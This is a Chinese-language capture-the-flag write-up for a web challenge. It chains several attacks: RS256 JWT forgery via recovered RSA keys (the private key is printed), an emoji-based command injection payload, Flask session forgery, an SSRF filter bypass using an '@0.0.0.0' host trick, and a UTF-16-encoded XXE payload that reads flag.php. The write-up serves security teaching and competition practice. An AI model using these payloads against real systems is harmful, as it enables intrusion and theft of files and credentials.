一、青龙组WEB

web1

开局随便随便输入都可以登录,登上去以后生成了一个token和一个session,一个是jwt一个是flask框架的

这边先伪造jwt,是国外的原题

CTFtime.org / DownUnderCTF 2021 (线上) / JWT / Writeup





先生成两个token,然后利用rsa_sign2n工具来生成公钥

python3 jwt_forgery.py eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhYWFhIn0.EnToBP4kzW6jbUqkC7fjt-FcCq9mOMhKWRqKpo12BsG464YTX2QNiBLuzgqJhnDlGF2Ukqb6oWXhFm0qiKrbg1skUb0FO2kMBkEvRLpyGJ7tXOzcndGDl-egaMa-mSN321RNW-aiCKJsij5Tf0HzQgBU8UCg1Zd8uJaybcj3oXOi eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImEifQ.IUanU3g_ZtyPjDnOJ9gockfRo1oOQLmQT0To_WYLi9I9PluHxbBId5d2wFiF-sIhGPuDtzPvShiE1ao0qnMlp3X7pVf-Qb-juaslvbnpR1rCKH2D3Kq4u1d2wEDvsgWVtjYA6s5NXrvJpzDcpZlzmx_6Ywn8caqVQ3kjlTv87OKO

得到public key

-----BEGIN PUBLIC KEY-----

MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgSSlUMfCzg/ysG4ixoi6NKGuWNnv

IpZZTRNa045eH2xzzY/ZyRwDojStMH5wxG6nOVvNAY/ETx2XPPC6J1J//nzC1fAN

MNCYRa47xIW0RwZBDSABcGnwu3QP2nr7AR0/tZmSClncdwA7RKzlJM8Fs7Zmb502

ZMSv0AxMgN5UMh9FCwIDAQAB

-----END PUBLIC KEY-----





然后利用RsaCtfTool得到私钥

-----BEGIN RSA PRIVATE KEY-----

MIICoQIBAAKBgSSlUMfCzg/ysG4ixoi6NKGuWNnvIpZZTRNa045eH2xzzY/ZyRwD

ojStMH5wxG6nOVvNAY/ETx2XPPC6J1J//nzC1fANMNCYRa47xIW0RwZBDSABcGnw

u3QP2nr7AR0/tZmSClncdwA7RKzlJM8Fs7Zmb502ZMSv0AxMgN5UMh9FCwIDAQAB

AoGBC5/r+nCv2+uWXTjL8i6UJtLIfdOssxKbJNiIKLXQh3l8IAAfx1i9ktxYEICW

TcGTUkx9gjd+xUwo0KOKjcg3hZc7bEfLkiOsK8dSwsPFEXYQpCE1EFokhkc9Rbiq

URC9QIrQjtzf5vdU2usj5ddRGtqtmpXm/ibU1TLPIsy8Y5TJAoGBAP2Mj8b+pnwu

SCp0EYh99ogr6jblQlVwySv34UDQarcFjkQoB60SOMZpGCyPr/auhfDIsNvKyXLK

S7IBEBFMETWywUx28OGFV7xtGF7RfLWmaKYXy4ML/DfHonV8khZ6h5wpyxPL3Wli

uJCSSsjNgXhj4aeGLtRRuySpiXflrdFvAgElAoGBALrhzOO+tJWZQ2XPMVEqjvjl

bXfS2WbCf/Theuzb8Zw/AxJncuj1IlXUBpZpvigTkPPd6MXIHV13j/1+3QnyyEiN

Hf6vOHLxZq6itrDEtafqJP4vUbigr+GpSqxQChl5bNUE1QMdY3AW7LTarzZ8iq5i

6GMi+wdRyp+GOqXd65UPAgERAoGAUjts5pfHSt6T8hfOVcf87eS6qgUqRTlWAGwR

tCfrQkb9tT1qRfgSadzlPuJ+QirDqAm80amNcVZdvTDG8NpmckfP/R+oEcphpOUc

qSFY4PezPMlyb7DcLcQ0sHttpmztthtkdR+GFFdedBPFOjTQC16qDNGSpbmkepfZ

jqta99E=

-----END RSA PRIVATE KEY-----

接着直接伪造jwt即可,成功伪造了用户名为admin

可以访问game路由使用功能,这里又是国外原题

AIS3-pre-exam-2024-Writeup | 堇姬 Naup's Blog

利用emo表情构造出cd flag;p:|cat *

⭐





直接读源码,可以得到secret_key为36f8efbea152e50b23290e0ed707b4b0

那么直接伪造

然后就可以使用上传文件的功能,我们先审计一下这部分的源码

@app.route('/upload', methods=['GET', 'POST'])

def upload():

token = request.cookies.get('token')

if not token:

flash('Please login first', 'warning')

return redirect(url_for('login'))

payload = decode_jwt(token)

form = UploadForm()

if not payload or payload['username'] != 'admin':

error_message = 'You do not have permission to access this page.Your username is not admin.'

return render_template('upload.html', form=form, error_message=error_message, username=payload['username'])

if not session['role'] or session['role'] != 'admin':

error_message = 'You do not have permission to access this page.Your role is not admin.'

return render_template('upload.html', form=form, error_message=error_message, username=payload['username'])

if form.validate_on_submit():

file = form.avatar.data

if file:

filename = secure_filename(file.filename)

files = {'file': (filename, file.stream, file.content_type)}

php_service_url = 'http://127.0.0.1/upload.php'

response = requests.post(php_service_url, files=files)

if response.status_code == 200:

flash(response.text, 'success')

else:

flash('Failed to upload file to PHP service', 'danger')

return render_template('upload.html', form=form)

@app.route('/view_uploads', methods=['GET', 'POST'])

def view_uploads():

token = request.cookies.get('token')

form = GameForm()

if not token:

error_message = 'Please login first'

return render_template('view_uploads.html', form=form, error_message=error_message)

payload = decode_jwt(token)

if not payload:

error_message = 'Invalid or expired token. Please login again.'

return render_template('view_uploads.html', form=form, error_message=error_message)

if not payload['username']=='admin':

error_message = 'You do not have permission to access this page.Your username is not admin'

return render_template('view_uploads.html', form=form, error_message=error_message)

user_input = None

if form.validate_on_submit():

filepath = form.user_input.data

pathurl = request.form.get('path')

if ("www.testctf.com" not in pathurl) or ("127.0.0.1" in pathurl) or ('/var/www/html/uploads/' not in filepath) or ('.' in filepath):

error_message = "www.testctf.com must in path and /var/www/html/uploads/ must in filepath."

return render_template('view_uploads.html', form=form, error_message=error_message)

params = {'s': filepath}

try:

response = requests.get("http://"+pathurl, params=params, timeout=1)

return render_template('view_uploads.html', form=form, user_input=response.text)

except:

error_message = "500! Server Error"

return render_template('view_uploads.html', form=form, error_message=error_message)



















return render_template('view_uploads.html', form=form, user_input=user_input)这里面80端口有个php服务,然后/upload路由可以上传文件到uplaods目录下,在view_uploads路由下可以查看,但是存在waf

if ("www.testctf.com" not in pathurl) or ("127.0.0.1" in pathurl) or ('/var/www/html/uploads/' not in filepath) or ('.' in filepath):这里必须包含这个域名,而且不能有127.0.0.1,那么这里可以用0.0.0.0来代替127.0.0.1,用ssrf中的跳转来绕过域名限制



POST /view_uploads HTTP/1.1

Host: 0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 211

Origin: http://0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732

Connection: close

Referer: http://0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732/view_uploads

Cookie: session=eyJjc3JmX3Rva2VuIjoiYmQyNTJlZDZlYTQ5ZmJmOWQyZjJjMmQ0YTBlNjc1YzJhYzlmNmU5MyIsInJvbGUiOiJhZG1pbiJ9.ZyBmXg.eLZ3Z69hYgP6lG3vjiMNsKTLCno; token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.DNqIFNdFOWgGGnuk95SQa5GdU_D6TDv95lTU97wUP8ekgqX6zrnvvsnp8XkvVfSx0g3xVQqbo5xhdxjNpM8LiiwX_kQ8FO8t0q0qBn1RJ5O2bGkGOZsUWAUrKg7ME6L4-XFiXi7P328f1t4En_kSp91SeS7-9Lcn7Ja__IJbRuH1

Upgrade-Insecure-Requests: 1

Priority: u=0, i

csrf_token=ImJkMjUyZWQ2ZWE0OWZiZjlkMmYyYzJkNGEwZTY3NWMyYWM5ZjZlOTMi.ZyBmag.RCasLc0XUU8ep682nDtSZ5PeqsQ&path=www.testctf.com@0.0.0.0&user_input=/var/www/html/uploads/60edfb32093e262bfccda5496e1cdaa8&submit=Submit



那么可以先随便上传一个文件,然后读取,发现会报Failed to load XML file,猜测会解析xml,直接打xxe,但是过滤了system等许多关键字,那么采用utf-16编码绕过,直接读flag.php文件

<?xml version="1.0" ?>

<!DOCTYPE replace [<!ENTITY example SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag.php"> ]>

<userInfo>

<firstName>John</firstName>

<lastName>&example;</lastName>

</userInfo>

iconv -f utf8 -t utf16 1.xml>3.xml

然后上传3.xml,再去读取,得到flag

